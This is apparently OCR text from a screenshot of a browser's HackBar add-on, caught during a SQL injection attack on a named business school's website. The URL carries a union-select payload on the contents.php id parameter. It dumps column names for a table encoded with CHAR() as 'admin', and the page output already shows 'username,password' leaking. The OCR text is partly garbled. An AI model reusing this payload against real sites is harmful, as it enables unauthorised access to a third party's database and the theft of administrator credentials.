 Laureate Business School - user...
www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 frc
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 from
information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--
Enable Post data Enable Referrer
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
Riphah International University (RIU)
Federal Chartered, HEC Recognized
MBA, BBA (Hons.), BCS (Hons.), B.Com (I.T), I.Com
29-C / 1, Gulberg-III, Lahore. Ph: 042-35755111, 35764111, 35712284
www.thelaureate.edu.pk
Mar
3
Presentations Schedule Fall 2011
External evaluation of Fi...
Mar
22
View All
username,password
4